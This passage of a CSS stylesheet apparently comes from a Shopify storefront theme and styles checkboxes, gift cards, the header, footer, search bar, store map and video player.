	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

